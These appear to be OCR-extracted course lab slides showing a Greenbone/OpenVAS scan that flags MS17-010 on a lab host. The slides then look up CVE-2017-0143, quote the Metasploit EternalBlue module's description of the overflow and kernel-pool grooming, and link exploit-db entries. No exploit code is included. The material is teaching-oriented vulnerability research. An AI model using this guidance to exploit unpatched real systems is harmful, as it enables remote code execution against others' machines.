| DCE/RPC and MSRPC Services Enumeration Reporting                                           | 2<br>                                                                          | 5.0 (Medium)                                 | 80%              | 10.76.5.207                         | 135/tcp                                                                             |                                              |
| (Applied filter:autofp=0 apply overrides=1 notes=1 overrides=1 result hosts only=1 first=1 | rows=100 sort-reverse=severity levels=hml min god=70)                          | 210 (2010)                                   | 00%              | 10.70.3.207                         | generativep                                                                         | C 1 - 3 of 3 C C                             |
|                                                                                            |                                                                                |                                              |                  |                                     |                                                                                     |                                              |
| Backend operation: 0.51s                                                                   |                                                                                | Greenbone Security Assist                    | ant (GSA) Copyr  | ight 2009-2016 by Gre               | eenbone Networks Gmbl                                                               | H, www.greenbone.net                         |
|                                                                                            |                                                                                |                                              |                  |                                     |                                                                                     |                                              |
|                                                                                            |                                                                                |                                              |                  |                                     |                                                                                     |                                              |
|                                                                                            |                                                                                |                                              |                  |                                     |                                                                                     |                                              |
|                                                                                            |                                                                                |                                              |                  |                                     |                                                                                     |                                              |
|                                                                                            |                                                                                |                                              |                  |                                     |                                                                                     |                                              |
|                                                                                            |                                                                                |                                              |                  |                                     |                                                                                     |                                              |
|                                                                                            |                                                                                |                                              |                  |                                     |                                                                                     |                                              |
|                                                                                            |                                                                                |                                              |                  |                                     |                                                                                     |                                              |
|                                                                                            |                                                                                |                                              |                  |                                     |                                                                                     |                                              |
|                                                                                            |                                                                                |                                              |                  |                                     |                                                                                     |                                              |

Click a vulnerability to drill-down and get details



## Review vulnerability information

| 문 EH-Kali-05 on 192.168.0.20                                                                                                    |                                                                       |                                                                                            |                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|--------------------------------------------------------------------------------------------|----------------------------------------------------|
|                                                                                                    |                                                                       |                                                                                            |                                                    |
|                                                                                                    |                                                                       |                                                                                            |                                                    |
| Applications ▼         Places ▼         Image: Operation of the second second s |                                                                       | 2                                                                                          | ≝ ,× •1) () -                                      |
| Greenbone Security Assistant - Mozilla Firefox                                                                                                    |                                                                       |                                                                                            | 000                                                |
| ✓ Greenbone Security A × +                                                                                                    |                                                                       |                                                                                            |                                                    |
| 🗲 🛈 🗞   https://127.0.0.1:9392/omp?cmd=get_result&result_id=3b73304a-5765-4631-ad81-0b8ffd; 🛙 🖽 90%   C                                                                                                    | Q Search                                                              | ☆ 自 ↓                                                                                      |                                                    |
| 🐻 Most Visited 🗸 🌆 Offensive Security 🌂 Kali Linux 🥆 Kali Docs 🌂 Kali Tools 🋸 Exploit-DB 🐚 Aircrack-ng 🚺 Kali Foru                                                                                                    | ıms 🌂 NetHunter 😼 Getting                                             | Started                                                                                    |                                                    |
| Greenbone                                                                                                    | No auto-refresh                                                       | <ul> <li>Logged in as A</li> </ul>                                                         | dmin admin   Logout                                |
| Dashboard Scans Assets Secinfo Configuration                                                                                                    | Extras                                                                | Administration                                                                             | Help                                               |
|                                                                                                    |                                                                       |                                                                                            |                                                    |
| Result: Microsoft Windows SMB Server Multiple Vulnerabilities-Remote (                                                                                                    | 4013389)                                                              | ID: 3b73304a-5765<br>Created: Tue Oct 3 17:56<br>Modified: Tue Oct 3 17:56<br>Owner: admin | 5-4631-ad81-0b8ffdalefcb<br>5:44 2017<br>5:44 2017 |
| Vulnerability Severity                                                                                                    | 🙆 QoD Host                                                            | Location                                                                                   | Actions                                            |
| Microsoft Windows SMB Server Multiple Vulnerabilities-Remote (4013389)                                                                                                    | 95% 10.76.5.2                                                         | 207 445/tcp                                                                                | 🖾 🗯                                                |
| Summary<br>This host is missing a critical security update according to Microsoft Bulletin MS17-010.                                                                                                    |                                                                       |                                                                                            |                                                    |
| Vulnerability Detection Result<br>Vulnerability was detected according to the Vulnerability Detection Method.                                                                                                    |                                                                       |                                                                                            |                                                    |
| Impact<br>Successful exploitation will allow remote attackers to gain the ability to execute code on the target server, also could lead to information disclosed                                                                                                    | sure from the server.                                                 |                                                                                            |                                                    |
| Impact Level: System                                                                                                    |                                                                       |                                                                                            |                                                    |
| Solution<br>Solution type: Vendorfix                                                                                                    |                                                                       |                                                                                            |                                                    |
| Run Windows Update and update the listed hotfixes or download and update mentioned hotfixes in the advisory from the below link, https://tec                                                                                                    | hnet.microsoft.com/library/securit                                    | y/MS17-010                                                                                 |                                                    |
| Affected Software/OS<br>Microsoft Windows 10 x32/x64 Edition Microsoft Windows Server 2012 Edition Microsoft Windows Server 2016 Microsoft Windows 8.1 x32/x64 E<br>Edition Service Pack 1 Microsoft Windows Vista x32/x64 Edition Service Pack 2 Microsoft Windows Server 2008 R2 x64 Edition Service Pack 1 Mic                                                                                                    | dition Microsoft Windows Server 2<br>rosoft Windows Server 2008 x32/x | 012 R2 Edition Microsoft Win<br>64 Edition Service Pack 2                                  | dows 7 x32/x64                                     |
| Vulnerability Insight<br>Multiple flaws exist due to the way that the Microsoft Server Message Block 1.0 (SMBv1) server handles certain requests.                                                                                                    |                                                                       |                                                                                            |                                                    |
| Vulnerability Detection Method<br>Send the crafted SMB transaction request with fid = 0 and check the response to confirm the vulnerability.                                                                                                    |                                                                       |                                                                                            |                                                    |
| Details: Microsoft Windows SMB Server Multiple Vulnerabilities-Remote (4013389) (OID: 1.3.6.1.4.1.25623.1.0.810676)                                                                                                    |                                                                       |                                                                                            |                                                    |
| Version used: \$Revision: 6223 \$                                                                                                    |                                                                       |                                                                                            |                                                    |
| References                                                                                                    |                                                                       |                                                                                            |                                                    |



## Review vulnerability information

| 🛃 EH-Kali-05 on 192.168.0.20                                                                                                    |                                                                                                    |                                        |             |                  | _ 🗆 X      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|-------------|------------------|------------|
| Ele View VM                                                                                                    |                                                                                                    |                                        |             |                  |            |
|                                                                                                    |                                                                                                    |                                        |             |                  |            |
| Applications                                                                                                    |                                                                                                    | 2                                      | ) <b>**</b> | ((ا <b>ء</b> محر | <u>ب</u> ڻ |
| Greenbone Security Assistant - Moz                                                                                                    | illa Firefox                                                                                                    |                                        |             | 0                | 0 0        |
| Greenbone Security A × +                                                                                                    |                                                                                                    |                                        |             |                  |            |
| € 🛈 🔒   https://127.0.0.1:9392/omp?cmd=get_result&result_id=3b73304a-5765-4631-ad81-0b8ffd 🖾                                                                                                    | 90% C 🔍 Search                                                                                                    | ☆ 自                                    | +           | <b>r</b> C       | ≡          |
| 🛅 Most Visited 🗸 👖 Offensive Security 🌂 Kali Linux 🦎 Kali Docs 🌂 Kali Tools 🛸 Exploit-DB 🐚 Aircrack-ng                                                                                                    | 🛿 Kali Forums 🌂 NetHunter 🧶 Getting Started                                                                       | i                                      |             |                  |            |
| Dashboard Scans Assets SecInfo Configura                                                                                                    | tion Extras Adminis                                                                                               | tration                                | 5           | Help             | ^          |
| Impact<br>Successful exploitation will allow remote attackers to gain the ability to execute code on the target server, also could lead to infor<br>Impact Level: System                                                                                                    | nation disclosure from the server.                                                                                |                                        |             |                  |            |
| Solution<br>Solution type: Vendorfix                                                                                                    |                                                                                                    |                                        |             |                  |            |
| Run Windows Update and update the listed hotfixes or download and update mentioned hotfixes in the advisory from the below li                                                                                                    | k, https://technet.microsoft.com/library/security/MS17-0                                                          | 10                                     |             |                  |            |
| Affected Software/OS<br>Microsoft Windows 10 x32/x64 Edition Microsoft Windows Server 2012 Edition Microsoft Windows Server 2016 Microsoft Windows<br>Edition Service Pack 1 Microsoft Windows Vista x32/x64 Edition Service Pack 2 Microsoft Windows Server 2008 R2 x64 Edition Servi | 3.1 x32/x64 Edition Microsoft Windows Server 2012 R2 Er<br>ce Pack 1 Microsoft Windows Server 2008 x32/x64 Editio | dition Microsoft W<br>n Service Pack 2 | indows      | 7 x32/x64        |            |
| Vulnerability Insight<br>Multiple flaws exist due to the way that the Microsoft Server Message Block 1.0 (SMBv1) server handles certain requests.                                                                                                    |                                                                                                    |                                        |             |                  |            |
| Vulnerability Detection Method<br>Send the crafted SMB transaction request with fid = 0 and check the response to confirm the vulnerability.                                                                                                    |                                                                                                    |                                        |             |                  |            |
| Details: Microsoft Windows SMB Server Multiple Vulnerabilities-Remote (4013389) (OID: 1.3.6.1.4.1.25623.1.0.810676)                                                                                                    |                                                                                                    |                                        |             |                  |            |
| Version used: \$Revision: 6223 \$                                                                                                    |                                                                                                    |                                        |             |                  |            |
| References CVE: CVE-2017-0143 CVE-2017-0144, CVE-2017-0145, CVE-2017-0146, CVE-2017-0147, CVE-2017-0148                                                                                                    |                                                                                                    |                                        |             |                  |            |
| BID: 96703, 96704, 96705, 96707, 96709, 96706                                                                                                    |                                                                                                    |                                        |             |                  |            |
| CERI: CB-K17/0435, DFN-CERI-2017-0448<br>Other: https://support.microsoft.com/en_in/kh/4013078                                                                                                    |                                                                                                    |                                        |             |                  |            |
| https://technet.microsoft.com/library/security/MS17-010                                                                                                    |                                                                                                    |                                        |             |                  |            |
| https://github.com/rapid7/metasploit-framework/pull/8167/files                                                                                                    |                                                                                                    |                                        |             |                  |            |
|                                                                                                    |                                                                                                    |                                        |             |                  |            |
| User Tags (none)                                                                                                    |                                                                                                    |                                        |             | *                |            |
| Backend operation: 0.07s                                                                                                    | Greenbone Security Assistant (GSA) Copyright 2009-2016 by                                                         | Greenbone Networks                     | s GmbH, 1   | www.green        | bone.net 🗸 |
|                                                                                                    |                                                                                                    |                                        |             |                  |            |

Scroll down to see the CVE reverences



## **Review CVE information**

| 🛃 EH-Kali-05 on 192.168.0.20                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| Applications ▼ Places ▼ € Firefox ESR ▼  k Tue 11:27                                                                                                    | 2 , 2 , 2 , 40) () -                                                                                                    |
| Greenbone Security Assistant                                                                                                    | - Mozilla Firefox 🗧 🗉 🔇                                                                                                    |
| ∫ 🌛 Greenbone Security A × \+                                                                                                    |                                                                                                    |
| 📀 🛈 🕰   https://127.0.0.1:9392/omp?cmd=get_info&info_type=cve&info_name=CVE-2017-0143&deta                                                                                                    | ail 90%   C Q Search ☆ 自 🖡 🎓 🛡 🚍                                                                                                    |
| 🗟 Most Visited 🗸 👖 Offensive Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🛸 Exploit-DB 🐚 Aircrac                                                                                                    | k-ng 🔟 Kali Forums 🌂 NetHunter 🥮 Getting Started                                                                                                    |
| Greenbone                                                                                                    | No auto-refresh   Logged in as Admin admin   Logout  The Oct 3 18:26:46 2017 UTC                                                                                                    |
| Dashboard Scans Assets SecInfo Co                                                                                                    | onfiguration Extras Administration Help                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | ID: CVE-2017-0143                                                                                                    |
| CVE: CVE-2017-0143                                                                                                    | Published: 2017-03-16T20:59:03:977-04:00<br>Modified: 2017-08-15T21:29:13:837-04:00                                                                                                    |
| CWE ID: CWE-20                                                                                                    | Last uprated: 2017-09-29106:18:00.000+0000                                                                                                    |
| Description                                                                                                    |                                                                                                    |
| The SMBv1 server in Microsoft Windows Vista SP2; Windows Server 2008 SP2 and R2 SP1; Windows 7 SP1; Windows 8.1; Win<br>Server 2016 allows remote attackers to execute arbitrary code via crafted packets, aka "Windows SMB Remote Code Execution<br>CVE-2017-0146, and CVE-2017-0148.                                    | dows Server 2012 Gold and R2; Windows RT 8.1; and Windows 10 Gold, 1511, and 1607; and Windows<br>on Vulnerability" This vulnerability is different from those described in CVE-2017-0144, CVE-2017-0145, |
| cvss                                                                                                    |                                                                                                    |
| Base score     9.3     (AV:N/AC:M/Au:N/C:C/I:C/A:C)       Access vector     NETWORK       Access Complexity     MEDIUM       Authentication     NONE       Confidentiality impact     COMPLETE       Integrity impact     COMPLETE       Source     http://nvd.nist.gov       Generated     2017-03-17T11:31:33.633-04:00 |                                                                                                    |
| References                                                                                                    |                                                                                                    |
| BID<br>96703<br>http://www.securityfocus.com/bid/96703<br>SECTRACK<br>1037991<br>http://www.securitytracker.com/id/1037991<br>CONFIRM                                                                                                    |                                                                                                    |



## **Review CVE information**

| 🔁 EH-Kali-05 on 192.168.0.20                                                                                                    |                |         |            | _ 🗆 X     |
|----------------------------------------------------------------------------------------------------|----------------|---------|------------|-----------|
| Ele View VM                                                                                                    |                |         |            |           |
|                                                                                                    |                |         |            |           |
| Applications ▼ Places ▼ ● Firefox ESR ▼ Tue 11:28                                                                                                  | 2              |         | ((۵ کم     | () →      |
| Greenbone Security Assistant - Mozilla Firefox                                                                                                    |                |         | •          | • •       |
| Greenbone Security A × +                                                                                                    |                |         |            |           |
| (← ① €   https://127.0.0.1:9392/omp?cmd=get_info&info_type=cve&info_name=CVE-2017-0143&detail 90%   C   Q Search                                   | ☆ 自            | ÷       | r 🛡        | ≡         |
| 📷 Most Visited 🗸 👖 Offensive Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🛸 Exploit-DB 🐚 Aircrack-ng 🔟 Kali Forums 🌂 NetHunter 🥮 Getting Started |                |         |            |           |
| 🔗 Dashboard Scans Assets SecInfo Configuration Extras Administration                                                                               | n <sub>S</sub> |         | Help       | ^         |
| 1037991<br>http://www.securitytracker.com/id/1037991                                                                                               |                |         |            |           |
| CONFIRM                                                                                                    |                |         |            |           |
| https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0143                                                                   |                |         |            |           |
| 41891                                                                                                    |                |         |            |           |
| https://www.exploit-db.com/exploits/41891/                                                                                                    |                |         |            |           |
| 41987                                                                                                    |                |         |            |           |
| https://www.exploit-db.com/exploits/41987/                                                                                                    |                |         |            |           |
| CERT Advisories referencing this CVE                                                                                                    |                |         |            |           |
| Name Title                                                                                                    |                |         |            |           |
| CB-K17/0435 Microsoft Windows SMB-Server: Mehrere Schwachstellen ermöglichen eine komplette Kompromittierung des Systems                           |                |         |            |           |
| DFN-CERT-2017-0448 Microsoft Windows SMB-Server: Mehrere Schwachstellen ermöglichen eine komplette Kompromittierung des Systems (Windows)          |                |         |            |           |
| Vulnerable products                                                                                                    |                |         |            | _         |
| Namo                                                                                                    |                |         |            | _         |
| cpe:/a:microsoft:server_message_block:1.0                                                                                                    |                |         |            | - 1       |
|                                                                                                    |                |         |            | _         |
| NVTs addressing this CVE                                                                                                    |                |         |            | _         |
| Name                                                                                                    |                |         |            |           |
| Microsoft Windows SMB Server Multiple Vulnerabilities (4013389)                                                                                    |                |         |            |           |
| Microsoft Windows SMB Server Multiple Vulnerabilities-Remote (4013389)                                                                             |                |         |            | - 1       |
| 🛃 User Tags (none)                                                                                                    |                |         | *          | ? 🖻       |
|                                                                                                    |                |         |            |           |
| Backend operation: 2.20s Greenbone Security Assistant (GSA) Copyright 2009-2016 by Green                                                           | ibone Network  | s GmbH, | www.greenl | one.net 🗸 |



## **CVE** Details



#### *Enter CVE-2017-0143 and click View CVE*

http://www.cvedetails.com/



## Lookup CVE-2017-0143 CVE Details website

| CVE-2017-0143 : The S                                                                                                    |                                                                                                    | Θ                                                                                                    | - |  | × |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|--|---|--|--|
| $\leftarrow \rightarrow \mathbb{C}$ (1) www.cvedetails.com/cve-details.php?t=1&cve_id=CVE-2017-0143                                                             |                                                                                                    |                                                                                                    |   |  |   |  |  |
| 🗰 Apps 🛐 Yahoo 📙 Cabrillo College 📙 Health 📙 Network 📙 Medical 📃 CIS 76 links 📃 Lab Development 🛄 Home 📃 Music 🕒 Expand All 🕒 Link Comments 🛛 📃 Other bookmarks |                                                                                                    |                                                                                                    |   |  |   |  |  |
| CVE Details<br>The ultimate security vulnerability datasource                                                                                                   |                                                                                                    |                                                                                                    |   |  |   |  |  |
| Unerability Feeds & WidgetsNew www.itsecdb.com                                                                                                    |                                                                                                    |                                                                                                    |   |  |   |  |  |
| Switch to https://<br>Home<br>Browse :                                                                                                    | Vulnerability Details : <u>CVE-2017-0143</u> (2 Metasploit modules)                                                                                                    |                                                                                                    |   |  |   |  |  |
| Vendors<br>Products<br>Vulnerabilities By Date<br>Vulnerabilities By Type<br>Reports :                                                                          | The SMBv1 server in Microsoft Windows Vista SP2; Windows Server 2008 SP2 and R2 SP1; Windows 7 SP1; Windows 8.1; Windows Server 2012 Gold and R2; Windows RT 8.1; and Windows 10 Gold, 1511, and 1607; and Windows Server 2016 allows remote attackers to execute arbitrary code via crafted packets, aka "Windows SMB Remote Code Execution Vulnerability." This vulnerability is different from those described in CVE-2017-0144, CVE-2017-0145, CVE-2017-0146, and CVE-2017-0148. Publish Date : 2017-03-16 Last Update Date : 2017-08-15                                                                                                    |                                                                                                    |   |  |   |  |  |
| CVSS Score Report<br>CVSS Score Distribution<br>Search :<br>Vendor Search                                                                                       | Collapse All Expand All Select Select&Copy                                                                                                    |                                                                                                    |   |  |   |  |  |
| Product Search                                                                                                    | - CVSS Scores & Vulnerability Types                                                                                                    |                                                                                                    |   |  |   |  |  |
| Version Search<br>Vulnerability Search<br>By Microsoft References<br><b>Top 50 :</b><br>Vendors                                                                 | CVSS Score     9.3       Confidentiality Impact     Complete (There is total information disclosure, resulting in all system files being revealed.)       Integrity Impact     Complete (There is a total compromise of system integrity. There is a complete loss of system protection, resulting in the entire system compromised.)                                                                                                    | m being                                                                                                    |   |  |   |  |  |
| <u>Vendor Cvss Scores</u><br><u>Products</u><br><u>Product Cvss Scores</u>                                                                                      | Availability Impact         Complete (There is a total shutdown of the affected resource. The attacker can render the resource completely unavailable.)           Access Complexity         Medium (The access conditions are somewhat specialized. Some preconditions must be satistified to exploit)           Actess Complexity         Not exclusion of the attraction of the attracti | Complete (There is a total shutdown of the affected resource. The attacker can render the resource completely unavailable.)<br>Medium (The access conditions are somewhat specialized. Some preconditions must be satisfied to exploit)<br>Net explore the statistic is not accurate the nuclear term (in the second second secon |   |  |   |  |  |
| Versions<br>Other :<br>Microsoft Bulletins                                                                                                    | Gained Access None Vulnerability Type(s) Execute Code                                                                                                    | None e(s) Execute Code                                                                                                    |   |  |   |  |  |
| Bugtrag Entries<br>CWE Definitions<br>About & Contact                                                                                                    | CWE ID 20<br>- Products Affected By CVE-2017-0143                                                                                                    |                                                                                                    |   |  |   |  |  |
| <u>Feedback</u><br><u>CVE Help</u><br>FAQ                                                                                                    | #         Product Type         Vendor         Product         Version         Update         Edition         Language           1         Application         Microsoft         Server Message Block         1.0         Version Details Vulnerabilities                                                                                                    |                                                                                                    |   |  |   |  |  |
| Articles<br>External Links :                                                                                                    | - Number Of Affected Versions By Product                                                                                                    |                                                                                                    |   |  |   |  |  |
| <u>NVD Website</u><br><u>CWE Web Site</u>                                                                                                    | Vendor         Product         Vulnerable Versions           Microsoft         Server Message Block         1                                                                                                    |                                                                                                    |   |  | - |  |  |

http://www.cvedetails.com/cve-details.php?t=1&cve\_id=CVE-2017-0143

209



## CVE Details website CVE-2017-0143

#### - Metasploit Modules Related To CVE-2017-0143

#### MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption

This module is a port of the Equation Group ETERNALBLUE exploit, part of the FuzzBunch toolkit released by Shadow Brokers. There is a buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size is calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical error where a DWORD is subtracted into a WORD. The kernel pool is groomed so that overflow is well laid-out to overwrite an SMBv1 buffer. Actual RIP hijack is later completed in srvnet!SrvNetWskReceiveComplete. This exploit, like the original may not trigger 100% of the time, and should be run continuously until triggered. It seems like the pool will get hot streaks and need a cool down period before the shells rain in again. The module will attempt to use Anonymous login, by default, to authenticate to perform the exploit. If the user supplies credentials in the SMBUser, SMBPass, and SMBDomain options it will use those instead. On some systems, this module may cause system instability and crashes, such as a BSOD or a reboot. This may be more likely with some payloads.

Module type : exploit Rank : average Platforms : Windows

#### MS17-010 SMB RCE Detection

Uses information disclosure to determine if MS17-010 has been patched or not. Specifically, it connects to the IPC\$ tree and attempts a transaction on FID 0. If the status returned is "STATUS\_INSUFF\_SERVER\_RESOURCES", the machine does not have the MS17-010 patch. If the machine is missing the MS17-010 patch, the module will check for an existing DoublePulsar (ring 0 shellcode/malware) infection. This module does not require valid SMB credentials in default server configurations. It can log on as the user "\" and connect to IPC\$.

Module type : auxiliary Rank : normal

#### Scroll down and click on the first "Kernel Pool Corruption" exploit

http://www.cvedetails.com/cvedetails.php?t=1&cve\_id=CVE-2017-0143





## Rapid7 website

https://www.rapid7.com/db/modules/exploit /windows/smb/ms17 010 eternalblue

#### Review the exploit information



Microsoft CVE-2017-0147: Windows SMB Information Disclosure Vulnerability Microsoft CVE-2017-0146: Windows SMB Remote Code Execution Vulnerability Microsoft CVE-2017-0143: Windows SMB Remote Code Execution Vulnerability Microsoft CVE-2017-0145: Windows SMB Remote Code Execution Vulnerability Microsoft CVE-2017-0148: Windows SMB Remote Code Execution Vulnerability Microsoft CVE-2017-0144: Windows SMB Remote Code Execution Vulnerability

#### **Related Modules**

MS17-010 SMB RCE Detection



## SANS Metasploit Cheatsheet

